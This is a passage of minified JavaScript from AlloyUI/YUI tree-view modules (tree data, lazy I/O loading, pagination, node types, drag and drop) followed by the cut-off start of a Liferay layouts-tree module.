t=this,n=t.get("parentNode");while(n)n&&e.call(t,n),n=n.get("parentNode")},bubbleEvent:function(e,t,n,r){var i=this;i.fire(e,t);if(!n){var o=i.get("parentNode");t=t||{},s(r)&&(r=!0),t.stopActionPropagation=r;while(o)o.fire(e,t),o=o.get("parentNode")}},createNode:function(t){var n=e.TreeNode.nodeTypes[i(t)?t.type:t]||e.TreeNode;return new n(i(t)?t:{})},appendChild:function(e,t){var n=this,r=n.getEventOutputMap(e);n.bubbleEvent("append",r,t)},_appendChild:function(e){if(e.stopActionPropagation)return!1;var t=this,n=e.tree.node,r=t.get("ownerTree"),i=t.get("children");t.updateReferences(n,t,r);var s=i.push(n);t.childrenLength=i.length;var o=s-2,u=t.item(o);n._nextSibling=null,n._prevSibling=u,n.render(t.get("container"))},item:function(e){var t=this;return t.get("children")[e]},indexOf:function(t){var n=this;return e.Array.indexOf(n.get("children"),t)},hasChildNodes:function(){var e=this;return e.getChildrenLength()>0},getChildren:function(e){var t=this,n=[],r=t.get("children");return n=n.concat(r),e&&t.eachChildren(function(t){n=n.concat(t.getChildren(e))}),n},getChildrenLength:function(){var e=this;return e.childrenLength||e.get("children").length},getEventOutputMap:function(e){var t=this;return{tree:{instance:t,node:e||t}}},removeChild:function(e){var t=this,n=t.getEventOutputMap(e);t.bubbleEvent("remove",n)},_removeChild:function(t){if(t.stopActionPropagation)return!1;var n=this,r=t.tree.node,i=n.get("ownerTree");if(n.isRegistered(r)){r.set("parentNode",null),n.unregisterNode(r),r.set("ownerTree",null),i&&i.unregisterNode(r),r.get("boundingBox").remove();var s=n.get("children");e.Array.removeItem(s,r),n.set("children",s)}},empty:function(){var e=this;e.eachChildren(function(e){var t=e.get("parentNode");t&&t.removeChild(e)})},insert:function(e,t,n){t=t||this;if(t===e)return!1;var r=t.get("parentNode");if(e&&r){var i=e.get("boundingBox"),s=t.get("boundingBox"),o=t.get("ownerTree");n==="before"?s.placeBefore(i):n==="after"&&s.placeAfter(i);var u=[],a=r.get("boundingBox").all("> ul > li");a.each(function(e){u.push(e.getData("tree-node"))});var f=i.get("nextSibling");e.set("nextSibling",f&&f.getData("tree-node"));var l=i.get("previousSibling");e.set("prevSibling",l&&l.getData("tree-node")),t.updateReferences(e,r,o),r.set("children",u)}e.render();var c=t.getEventOutputMap(e);c.tree.refTreeNode=t,t.bubbleEvent("insert",c)},insertAfter:function(e,t){var n=this;n.insert(e,t,"after")},insertBefore:function(e,t){var n=this;n.insert(e,t,"before")},getNodeByChild:function(e){var t=e.ancestor("."+f);return t?t.getData("tree-node"):null},_inheritOwnerTreeAttrs:n.emptyFn,_setChildren:function(t){var n=this,r=[],s=n.get("container");s||(s=n._createNodeContainer()),n.childrenLength=t.length;var a=n;o(n)&&(a=n.get("ownerTree"));var f=u(a),l=!0;return f&&(l=a.get("lazyLoad")),n.updateIndex({}),n.childrenLength>0&&n.set("leaf",!1),e.Array.each(t,function(t){if(t){if(!o(t)&&i(t)){var u=t.children,c=u&&u.length;t.ownerTree=a,t.parentNode=n,c&&l&&delete t.children;var h=t;t=n.createNode(t),c&&l&&(h.children=u,t.childrenLength=u.length,e.setTimeout(function(){t.set("children",u)},50))}n.registerNode(t),f&&a.registerNode(t),t.render(s),e.Array.indexOf(r,t)===-1&&r.push(t)}}),r}}),e.TreeData=l},"3.1.0-deprecated.54",{requires:["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]});
YUI.add("aui-tree-io",function(e,t){function u(){var e=this;e.publish("ioRequestSuccess",{defaultFn:e._onIOSuccessDefault})}var n=e.Lang,r=n.isFunction,i=n.isString,s=e.getClassName,o=s("tree","node","io","loading");u.ATTRS={io:{lazyAdd:!1,value:null,setter:function(e){return this._setIO(e)}}},u.prototype={initializer:function(){var e=this;e.publish()},createNodes:function(t){var n=this,r=n.get("paginator");e.Array.each(e.Array(t),function(e){var t=n.getChildrenLength();if(r&&r.total<=t)return;n.appendChild(n.createNode(e))}),n._syncPaginatorUI(t)},initIO:function(){var t=this,n=t.get("io");r(n.cfg.data)&&(n.cfg.data=n.cfg.data.call(t,t)),t._syncPaginatorIOData(n);if(r(n.loader)){var i=e.bind(n.loader,t);i(n.url,n.cfg,t)}else e.io.request(n.url,n.cfg)},ioStartHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!0),t.addClass(o)},ioCompleteHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!1),e.set("loaded",!0),t.removeClass(o)},ioSuccessHandler:function(){var t=this,n=t.get("io"),r=Array.prototype.slice.call(arguments),i=r.length,s=r[1];if(i>=3){var o=r[2];try{s=e.JSON.parse(o.responseText)}catch(u){}}var a=n.formatter;a&&(s=a(s)),t.createNodes(s),t.fire("ioRequestSuccess",s)},ioFailureHandler:function(){var e=this;e.fire("ioRequestFailure"),e.set("loading",!1),e.set("loaded",!1)},_onIOSuccessDefault:function(){var e=this,t=e.get("ownerTree");t&&t.ddDelegate&&t.ddDelegate.syncTargets()},_setIO:function(t){var n=this;if(!t)return null;i(t)&&(t={url:t}),t=t||{},t.cfg=t.cfg||{},t.cfg.on=t.cfg.on||{};var s={start:e.bind(n.ioStartHandler,n),complete:e.bind(n.ioCompleteHandler,n),success:e.bind(n.ioSuccessHandler,n),failure:e.bind(n.ioFailureHandler,n)};return e.each(s,function(i,s){var o=t.cfg.on[s];i.defaultFn=!0;if(r(o)){var u=e.bind(function(){i.apply(n,arguments),o.apply(n,arguments)},n);u.wrappedFn=!0,t.cfg.on[s]=u}else t.cfg.on[s]=i}),t}},e.TreeViewIO=u},"3.1.0-deprecated.54",{requires:["aui-component","aui-io"]});
YUI.add("aui-tree-paginator",function(e,t){function a(){var t=this;e.after(t._bindPaginatorUI,this,"bindUI"),e.after(t._syncPaginatorUI,this,"syncUI")}var n=e.Lang,r=n.isObject,i=n.isValue,s=e.getClassName,o=s("tree","node","paginator"),u='<a class="'+o+'" hrsef="javascript:void(0);">{moreResultsLabel}</a>';a.ATTRS={paginator:{setter:function(t){var r=e.Node.create(n.sub(u,{moreResultsLabel:t.moreResultsLabel||"Load more results"}));return e.merge({alwaysVisible:!1,autoFocus:!0,element:r,endParam:"end",limitParam:"limit",start:0,startParam:"start"},t)},validator:r}},a.prototype={_bindPaginatorUI:function(){var t=this,n=t.get("paginator");n&&n.element.on("click",e.bind(t._handlePaginatorClickEvent,t)),t._createEvents()},_createEvents:function(){var e=this;e.publish("paginatorClick",{defaultFn:e._defPaginatorClickFn,prefix:"tree-node-io"})},_defPaginatorClickFn:function(){var e=this,t=e.get("paginator");i(t.limit)&&(t.start=e.getChildrenLength()),e.get("io")&&e.initIO()},_handlePaginatorClickEvent:function(e){var t=this,n=t.getEventOutputMap(t);t.fire("paginatorClick",n),e.halt()},_syncPaginatorIOData:function(e){var t=this,n=t.get("paginator");if(n&&i(n.limit)){var r=e.cfg.data||{};r[n.limitParam]=n.limit,r[n.startParam]=n.start,r[n.endParam]=n.start+n.limit,e.cfg.data=r}},_syncPaginatorUI:function(e){var t=this,n=t.get("paginator");if(n){var r=!0;e&&(r=e.length>0);var i=t.getChildrenLength(),s=n.total||i,o=i&&r&&s>i;if(n.alwaysVisible||o){t.get("container").append(n.element.show());if(n.autoFocus)try{n.element.focus()}catch(u){}}else n.element.hide()}}},e.TreeViewPaginator=a},"3.1.0-deprecated.54",{requires:["yui-base"]});
YUI.add("aui-tree-node",function(e,t){var n=e.Lang,r=n.isString,i=n.isBoolean,s=n.isFunction,o=function(t){return t instanceof e.TreeNode},u=function(t){return t instanceof e.TreeView},a=e.getClassName,f=a("glyphicon"),l=a("tree","collapsed"),c=a("tree","container"),h=a("tree","expanded"),p=a("tree","hitarea"),d=a("tree","icon"),v=a("tree","label"),m=a("tree","node"),g=a("tree","node","content"),y=a("tree","node","content","invalid"),b=a("tree","node","hidden","hitarea"),w=a("tree","node","leaf"),E=a("tree","node","over"),S=a("tree","node","selected"),x=a("glyphicon","folder","close"),T=a("glyphicon","folder","open"),N=a("glyphicon","plus"),C=a("glyphicon","minus"),k=a("glyphicon","file"),L=a("glyphicon","refresh"),A=a("glyphicon","ok","sign"),O=a("glyphicon","check"),M='<span tabindex="0" class="'+p+'"></span>',_='<span class="'+d+'"></span>',D='<span class="'+v+'"></span>',P="<ul></ul>",H='<li class="'+m+'"></li>',B='<div class="'+g+'"></div>',j=e.Component.create({NAME:"tree-node",ATTRS:{boundingBox:{valueFn:function(){return e.Node.create(H)}},contentBox:{valueFn:function(){return e.Node.create(B)}},cssClasses:{value:{file:{iconCheck:[f,O].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")},normal:{iconCheck:[f,O].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")}}},draggable:{value:!0,validator:i},ownerTree:{value:null},label:{value:"",validator:r},expanded:{value:!1,validator:i},id:{validator:r,valueFn:function(){return e.guid()}},leaf:{value:!0,setter:function(e){return e&&this.get("children").length?!1:e},validator:i},nextSibling:{getter:"_getSibling",value:null,validator:o},prevSibling:{getter:"_getSibling",value:null,validator:o},parentNode:{value:null,validator:function(e){return o(e)||u(e)}},labelEl:{setter:e.one,valueFn:function(){var t=this.get("label");return e.Node.create(D).html(t).unselectable()}},hitAreaEl:{setter:e.one,valueFn:function(){return e.Node.create(M)}},alwaysShowHitArea:{value:!0,validator:i},iconEl:{setter:e.one,valueFn:function(){return e.Node.create(_)}},tabIndex:{value:null},rendered:{validator:i,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewIO,e.TreeViewPaginator],EXTENDS:e.Base,prototype:{BOUNDING_TEMPLATE:H,CONTENT_TEMPLATE:B,initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-node",e),e._syncTreeNodeBBId(),e._uiSetDraggable(e.get("draggable")),e._uiSetExpanded(e.get("expanded")),e._uiSetLeaf(e.get("leaf"))},bindUI:function(){var e=this;e.after({childrenChange:e._afterSetChildren,draggableChange:e._afterDraggableChange,expandedChange:e._afterExpandedChange,idChange:e._afterSetId,leafChange:e._afterLeafChange,loadingChange:e._afterLoadingChange})},render:function(e){var t=this;t.get("rendered")||(t.renderUI(),t.bindUI(),t.syncUI(),t.set("rendered",!0));if(e){var n=t.get("boundingBox"),r=t.get("paginator");n.appendTo(e),r&&n.insertBefore(r.element)}},renderUI:function(){var e=this;e._renderBoundingBox(),e._renderContentBox()},syncUI:function(){var e=this;e._syncIconUI()},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal),t._syncIconUI()},_afterExpandedChange:function(e){var t=this;t._uiSetExpanded(e.newVal),t._syncIconUI()},_afterLeafChange:function(e){var t=this;t._uiSetLeaf(e.newVal),t._syncIconUI()},_afterLoadingChange:function(){var e=this;e._syncIconUI()},_afterSetChildren:function(){var e=this;e._syncIconUI()},_renderContentBox:function(){var e=this,t=e.get("contentBox");if(!e.isLeaf()){var n=e.get("expanded");t.addClass(n?h:l),n&&e.expand()}return t},_renderBoundingBox:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox");n.append(e.get("iconEl")),n.append(e.get("labelEl")),t.append(n);var r=e.get("container");return r&&(e.get("expanded")||r.hide(),t.append(r)),t},_createNodeContainer:function(){var t=this,n=t.get("container")||e.Node.create(P);return n.addClass(c),t.set("container",n),n},_syncHitArea:function(){var e=this;e.get("alwaysShowHitArea")||e.getChildrenLength()?e.showHitArea():e.hideHitArea()},_syncIconUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("expanded"),s=e.get("iconEl"),o=e.get("hitAreaEl"),u=e.isLeaf()?r.iconLeaf:i?r.iconExpanded:r.iconCollapsed,a=i?r.iconHitAreaExpanded:r.iconHitAreaCollapsed;e.get("loading")&&(u=r.iconLoading),s.setAttribute("className",u||""),o.setAttribute("className",a||"")}e._syncHitArea()},appendChild:function(){var t=this;t.isLeaf()||e.TreeNode.superclass.appendChild.apply(t,arguments)},collapse:function(){var e=this;e.set("expanded",!1)},collapseAll:function(){var t=this;e.TreeNode.superclass.collapseAll.apply(t,arguments),t.collapse()},contains:function(e){return e.isAncestor(this)},expand:function(){var e=this;e.set("expanded",!0)},expandAll:function(){var t=this;e.TreeNode.superclass.expandAll.apply(t,arguments),t.expand()},getDepth:function(){var e=this,t=0,n=e.get("parentNode");while(n)++t,n=n.get("parentNode");return t},hasChildNodes:function(){var t=this;return!t.isLeaf()&&e.TreeNode.superclass.hasChildNodes.apply(this,arguments)},isSelected:function(){return this.get("contentBox").hasClass(S)},isLeaf:function(){var e=this;return e.get("leaf")},isAncestor:function(e){var t=this,n=t.get("parentNode");while(n){if(n===e)return!0;n=n.get("parentNode")}return!1},toggle:function(){var e=this;e.get("expanded")?e.collapse():e.expand()},select:function(){var e=this,t=e.get("ownerTree");t&&t.set("lastSelected",e),e.get("contentBox").addClass(S),e.fire("select")},unselect:function(){var e=this;e.get("contentBox").removeClass(S),e.fire("unselect")},over:function(){this.get("contentBox").addClass(E)},out:function(){this.get("contentBox").removeClass(E)},showHitArea:function(){var e=this,t=e.get("hitAreaEl");t.removeClass(b)},hideHitArea
:function(){var e=this,t=e.get("hitAreaEl");t.addClass(b)},_syncTreeNodeBBId:function(){var e=this;e.get("boundingBox").attr("id",e.get("id"))},_getSibling:function(e,t){var n=this,r="_"+t,i=n[r];return i!==null&&!o(i)&&(i=null,n[r]=i),i},_uiSetDraggable:function(e){var t=this,n=t.get("contentBox");n.toggleClass(y,!e)},_uiSetExpanded:function(e){var t=this;if(!t.isLeaf()){var n=t.get("container"),r=t.get("contentBox"),i=t.get("ownerTree"),s=r.one("."+p);e?(r.replaceClass(l,h),!i&&s&&s.replaceClass(N,C),n&&n.show()):(r.replaceClass(h,l),!i&&s&&s.replaceClass(C,N),n&&n.hide())}},_uiSetLeaf:function(e){var t=this,n=t.get("contentBox");e?(t.get("container").remove(),t.get("hitAreaEl").remove()):(n.prepend(t.get("hitAreaEl")),t._createNodeContainer(),t._uiSetExpanded(t.get("expanded"))),n.toggleClass(w,e)}}});e.TreeNode=j;var F=e.Component.create({NAME:"tree-node-io",ATTRS:{loading:{value:!1,validator:i},loaded:{value:!1,validator:i},cache:{value:!0,validator:i},leaf:{value:!1,validator:i}},AUGMENTS:[e.TreeViewPaginator,e.TreeViewIO],EXTENDS:e.TreeNode,prototype:{bindUI:function(){var t=this;e.TreeNodeIO.superclass.bindUI.apply(this,arguments),t.on("ioRequestSuccess",t._onIOSuccess,t)},syncUI:function(){e.TreeNodeIO.superclass.syncUI.apply(this,arguments)},expand:function(){var t=this,n=t.get("cache"),r=t.get("io"),i=t.get("loaded"),s=t.get("loading");n||t.set("loaded",!1),r&&!i&&!s&&!t.hasChildNodes()&&!t.isLeaf()?(n||t.empty(),t.initIO()):e.TreeNodeIO.superclass.expand.apply(this,arguments)},_inheritOwnerTreeAttrs:function(){var t=this,n=t.get("ownerTree");if(n){if(!t.get("io")){var r=e.clone(n.get("io"),!0,function(e){return s(e)&&(e.defaultFn||e.wrappedFn)?!1:!0});t.set("io",r)}if(!t.get("paginator")){var i=n.get("paginator"),o=e.clone(i);o&&o.element&&(o.element=i.element.clone()),t.set("paginator",o)}}},_onIOSuccess:function(){var e=this;e.expand()}}});e.TreeNodeIO=F;var I=a("tree","node","checkbox"),q=a("tree","node","checkbox","container"),R=a("tree","node","checked"),U='<span class="'+q+'"></span>',z='<input class="'+I+'" type="checkbox" />',W=e.Component.create({NAME:"tree-node-check",ATTRS:{checked:{value:!1,validator:i},checkName:{value:"tree-node-check",validator:r},checkContainerEl:{setter:e.one,valueFn:function(){return e.Node.create(U)}},checkEl:{setter:e.one,valueFn:function(){var t=this.get("checkName");return e.Node.create(z).attr("name",t)}}},EXTENDS:e.TreeNodeIO,prototype:{renderUI:function(){var t=this;e.TreeNodeCheck.superclass.renderUI.apply(t,arguments);var n=t.get("labelEl"),r=t.get("checkEl"),i=t.get("checkContainerEl");r.hide(),i.append(r),n.placeBefore(i),t.isChecked()&&t.check(),t._uiSetChecked(t.get("checked"))},bindUI:function(){var t=this,n=t.get("contentBox"),r=t.get("labelEl");e.TreeNodeCheck.superclass.bindUI.apply(t,arguments),t.after("checkedChange",e.bind(t._afterCheckedChange,t)),n.delegate("click",e.bind(t.toggleCheck,t),"."+q),n.delegate("click",e.bind(t.toggleCheck,t),"."+v),r.swallowEvent("dblclick")},check:function(e){var t=this;t.set("checked",!0,{originalTarget:e})},uncheck:function(e){var t=this;t.set("checked",!1,{originalTarget:e})},toggleCheck:function(){var e=this,t=e.get("checkEl"),n=t.attr("checked");n?e.uncheck():e.check()},isChecked:function(){var e=this;return e.get("checked")},_syncIconCheckUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("checkContainerEl"),s=e.isChecked();i.removeClass(s?r.iconUncheck:r.iconCheck),i.addClass(s?r.iconCheck:r.iconUncheck)}},_afterCheckedChange:function(e){var t=this;t._uiSetChecked(e.newVal)},_uiSetChecked:function(e){var t=this;t._syncIconCheckUI(),t.get("checkEl").attr("checked",e?"checked":""),t.get("contentBox").toggleClass(R,e)}}});e.TreeNodeCheck=W;var X=a("tree","node","child","unchecked"),V=function(t){return t instanceof e.TreeNodeCheck},$=e.Component.create({NAME:"tree-node-task",EXTENDS:e.TreeNodeCheck,prototype:{check:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(e){V(e)&&e.check(t)}),n._uncheckedAncestorChildRemoveClass(),r.removeClass(X),e.TreeNodeTask.superclass.check.call(this,t)},uncheck:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(n){n instanceof e.TreeNodeCheck&&n.uncheck(t)}),n._uncheckedAncestorChildAddClass(),r.removeClass(X),e.TreeNodeTask.superclass.uncheck.call(this,t)},_uncheckedAncestorChildAddClass:function(){var e=this;e.eachParent(function(e){V(e)&&e.isChecked()&&e.get("contentBox").addClass(X)})},_uncheckedAncestorChildRemoveClass:function(){var t=this,n,r,i;t.eachParent(function(s){V(s)&&!i&&(n=s.getChildren(),i=e.Array.some(n,function(e){if(e!==t&&!e.isChecked())return!0;r=e.get("contentBox").hasClass(X);if(r)return!0}),i||s.get("contentBox").removeClass(X))})}}});e.TreeNodeTask=$;var J=a("tree","node","radio"),K=function(t){return t instanceof e.TreeNodeRadio},Q=e.Component.create({NAME:"tree-node-radio",ATTRS:{cssClasses:{value:{file:{iconCheck:[f,A].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")},normal:{iconCheck:[f,A].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")}}}},EXTENDS:e.TreeNodeCheck,prototype:{renderUI:function(){var t=this;e.TreeNodeRadio.superclass.renderUI.apply(t,arguments),t.get("contentBox").addClass(J)},check:function(){var t=this;t._uncheckNodesRadio(),e.TreeNodeRadio.superclass.check.apply(this,arguments)},_uncheckNodesRadio:function(t){var n=this,r;if(t)r=t.get("children");else{var i=n.get("ownerTree");if(!i)return;r=i.get("children")}e.Array.each(r,function(e){e.isLeaf()||n._uncheckNodesRadio(e),K(e)&&e.uncheck()})}}});e.TreeNodeRadio=Q,e.TreeNode.nodeTypes={radio:e.TreeNodeRadio,task:e.TreeNodeTask,check:e.TreeNodeCheck,node:e.
TreeNode,io:e.TreeNodeIO}},"3.1.0-deprecated.54",{requires:["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]});
YUI.add("aui-tree-view",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isString,s=e.UA,o=e.getClassName,u=o("tree","hitarea"),a=o("tree","icon"),f=o("tree","label"),l=o("tree","node"),c=o("tree","node","content"),h=o("tree","node","content","invalid"),p=o("tree","root","container"),d=o("tree","view","content"),v=function(e){e.addClass(l),e.all("> ul > li").each(function(e){v(e)})},m=function(){return Array.prototype.slice.call(arguments).join(" ")},g=function(t){return t instanceof e.TreeNode},y=e.Component.create({NAME:"tree-view",ATTRS:{type:{value:"file",validator:i},lastSelected:{value:null,validator:g},lazyLoad:{validator:r,value:!0},selectOnToggle:{validator:r,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewPaginator,e.TreeViewIO],HTML_PARSER:{contentBox:function(e){var t=e.all("> li");return v(t),e}},prototype:{CONTENT_TEMPLATE:"<ul></ul>",initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-view",e)},bindUI:function(){var t=this;t.after("childrenChange",e.bind(t._afterSetChildren,t)),t._delegateDOM()},renderUI:function(){var e=this;e._renderElements()},_afterKeyNodeEl:function(e){e.preventDefault(),this._toggleTreeContent(e)},_afterSetChildren:function(e){var t=this,n=t.get("paginator");if(n&&n.total){var r=-1;e.newVal.length>e.prevVal.length&&(r=1),n.total+=r}t._syncPaginatorUI()},_createFromHTMLMarkup:function(t){var n=this;t.all("> li").each(function(t){var r=t.one("> *").remove(),i=r.outerHTML(),s=t.one("> ul"),o=new e.TreeNode({boundingBox:t,container:s,label:i,leaf:!s,ownerTree:n});n.get("lazyLoad")?e.setTimeout(function(){o.render()},50):o.render();var u=t.get("parentNode").get("parentNode"),a=u.getData("tree-node");e.instanceOf(a,e.TreeNode)||(a=u.getData("tree-view")),a.appendChild(o),s&&n._createFromHTMLMarkup(s)})},_createNodeContainer:function(){var e=this,t=e.get("contentBox");return e.set("container",t),t},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("children"),r=e.get("type"),i=o("tree",r);t.addClass(d),t.addClass(m(i,p)),n.length||e._createFromHTMLMarkup(t)},_delegateDOM:function(){var t=this,n=t.get("boundingBox");n.delegate("click",e.bind(t._onClickNodeEl,t),"."+c),n.delegate("key",e.bind(t._afterKeyNodeEl,t),"down:enter,space","."+c),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+a),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+f),n.delegate("mouseenter",e.bind(t._onMouseEnterNodeEl,t),"."+c),n.delegate("mouseleave",e.bind(t._onMouseLeaveNodeEl,t),"."+c)},_onClickNodeEl:function(e){this._toggleTreeContent(e)},_onMouseEnterNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.over()},_onMouseLeaveNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.out()},_onClickHitArea:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.toggle()},_toggleTreeContent:function(e){var t=this.getNodeByChild(e.currentTarget);if(t){if(e.target.test("."+u)){t.toggle();if(!this.get("selectOnToggle"))return}if(!t.isSelected()){var n=this.get("lastSelected");n&&n.unselect(),t.select()}}}}});e.TreeView=y;var b=n.isNumber,w=e.DD.DDM,E=o("clearfix"),S=o("glyphicon"),x=o("tree","drag","helper"),T=o("tree","drag","helper","content"),N=o("tree","drag","helper","label"),C=o("tree","drag","insert","above"),k=o("tree","drag","insert","append"),L=o("tree","drag","insert","below"),A=o("tree","drag","state","append"),O=o("tree","drag","state","insert","above"),M=o("tree","drag","state","insert","below"),_='<div class="'+x+'">'+'<div class="'+[T,E].join(" ")+'">'+'<span class="'+S+'"></span>'+'<span class="'+N+'"></span>'+"</div>"+"</div>",D=e.Component.create({NAME:"tree-drag-drop",ATTRS:{helper:{value:null},scrollDelay:{value:100,validator:b}},EXTENDS:e.TreeView,prototype:{direction:"below",dropAction:null,lastY:0,node:null,nodeContent:null,destructor:function(){var e=this,t=e.get("helper");t&&t.remove(!0),e.ddDelegate&&e.ddDelegate.destroy()},bindUI:function(){var t=this;e.TreeViewDD.superclass.bindUI.apply(this,arguments),t._bindDragDrop()},renderUI:function(){var t=this;e.TreeViewDD.superclass.renderUI.apply(this,arguments);var n=e.Node.create(_).hide();e.one("body").append(n),t.set("helper",n),w.set("dragCursor","default")},_bindDragDrop:function(){var t=this,n=t.get("boundingBox"),r=null;t._createDragInitHandler=function(){t.ddDelegate=new e.DD.Delegate({bubbleTargets:t,container:n,invalid:"."+h,nodes:"."+c,target:!0});var i=t.ddDelegate.dd;i.plug(e.Plugin.DDProxy,{moveOnEnd:!1,positionProxy:!1,borderStyle:null}).plug(e.Plugin.DDNodeScroll,{scrollDelay:t.get("scrollDelay"),node:n}),i.removeInvalid("a"),r&&r.detach()},s.touch?t._createDragInitHandler():r=n.on(["focus","mousedown","mousemove"],t._createDragInitHandler),t.on("drag:align",t._onDragAlign),t.on("drag:start",t._onDragStart),t.on("drop:exit",t._onDropExit),t.after("drop:hit",t._afterDropHit),t.on("drop:hit",t._onDropHit),t.on("drop:over",t._onDropOver)},_appendState:function(e){var t=this;t.dropAction="append",t.get("helper").addClass(A),e.addClass(k)},_goingDownState:function(e){var t=this;t.dropAction="below",t.get("helper").addClass(M),e.addClass(L)},_goingUpState:function(e){var t=this;t.dropAction="above",t.get("helper").addClass(O),e.addClass(C)},_resetState:function(e){var t=this,n=t.get("helper");n.removeClass(A),n.removeClass(O),n.removeClass(M),e&&(e.removeClass(C),e.removeClass(k),e.removeClass(L))},_updateNodeState:function(e){var t=this,n=e.drag,r=e.drop,i=r.get("node"),s=i.get("parentNode"),o=n.get("node").get("parentNode"),u=s.getData("tree-node");t._resetState(t.nodeContent);if(!!u.get("draggable")&&!o.contains(s)){var a=i.get("offsetHeight")/3,f=i.getY(),l=f+a,c=f+a*2,h=n.mouseXY[1];h>f&&h<l?t._goingUpState(i):h>c?t._goingDownState(i):h>l&&h<c&&(u&&!u.isLeaf()?t._appendState(i):t.direction==="up"?t._goingUpState(i):t._goingDownState(i))}t.nodeContent=i},_afterDropHit:function(e){var t=this,n=t.dropAction,r=e.drag.get("node").get("parentNode"),i=e.drop.get("node").get("parentNode"),s=i.getData("tree-node"),o=r.getData("tree-node"
),u=t.getEventOutputMap(t);u.tree.dropNode=s,u.tree.dragNode=o,n==="above"?(s.insertBefore(o),t.bubbleEvent("dropInsert",u)):n==="below"?(s.insertAfter(o),t.bubbleEvent("dropInsert",u)):n==="append"&&s&&!s.isLeaf()&&(s.get("expanded")||s.expand(),s.appendChild(o),t.bubbleEvent("dropAppend",u)),t._resetState(t.nodeContent),t.bubbleEvent("drop",u),t.dropAction=null},_onDragAlign:function(e){var t=this,n=t.lastY,r=e.target.lastXY[1];r!==n&&(t.direction=r<n?"up":"down"),t.lastY=r},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node").get("parentNode"),i=r.getData("tree-node"),s=t.get("lastSelected");s&&s.unselect(),i.select();var o=t.get("helper"),u=o.one("."+N);o.setStyle("display","block").show(),u.html(i.get("label")),n.set("dragNode",o)},_onDropOver:function(e){var t=this;t._updateNodeState(e)},_onDropHit:function(e){var t=e.drop.get("node").get("parentNode"),n=t.getData("tree-node");g(n)||e.preventDefault()},_onDropExit:function(){var e=this;e.dropAction=null,e._resetState(e.nodeContent)}}});e.TreeViewDD=D},"3.1.0-deprecated.54",{requires:["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],skinnable:!0});
AUI.add("liferay-layouts-tree",function(A){var Lang=A.Lang;var LString=Lang.String;var NODE_ID_TPL="{treeId}_layout_{layoutId}_plid_{plid}_groupId_{groupId}";var NODE_LINK_TPL='\x3ca class\x3d"{cssClass}" data-regular-url\x3d"{regularURL}" data-url\x3d"{url}" data-uuid\x3d"{uuid}" href\x3d"{layoutURL}" id\x3d"{id}" title\x3d"{title}"\x3e{label}\x3c/a\x3e';var STR_BOUNDING_BOX="boundingBox";var STR_EMPTY="";var STR_ID="id";var STR_LINK_TEMPLATE="linkTemplate";var STR_PARENT_NODE="parentNode";var TREE_CSS_CLASSES=
{iconCheck:"tree-icon icon-check",iconCollapsed:"icon-file",iconExpanded:"icon-file",iconHitAreaCollapsed:"tree-hitarea icon-plus",iconHitAreaExpanded:"tree-hitarea icon-minus",iconLoading:"icon-refresh",iconUncheck:"icon-check"};var TREE_LOADING_EL_TPL='\x3cdiv class\x3d"lfr-tree-loading"\x3e'+'\x3cspan class\x3d"icon icon-loading lfr-tree-loading-icon"\x3e\x3c/span\x3e'+"\x3c/div\x3e";var LayoutsTreeBase=function(){};LayoutsTreeBase.ATTRS={incomplete:{validator:Lang.isBoolean,value:true},io:{getter:"_getNodeIOConfig"},
layouts:{validator:Lang.isObject},linkTemplate:{validator:Lang.isString,value:NODE_LINK_TPL},maxChildren:{validator:Lang.isNumber,value:20},root:{setter:"_setRootConfig",validator:Lang.isObject},selPlid:{validator:Lang.isString},type:{validator:Lang.isString,value:"pages"},urls:{validator:Lang.isArray}};LayoutsTreeBase.prototype={initializer:function(){var instance=this;var boundingBox=instance.get(STR_BOUNDING_BOX);instance._treeLoadingElement=boundingBox.ancestor().insertBefore(A.Node.create(TREE_LOADING_EL_TPL),
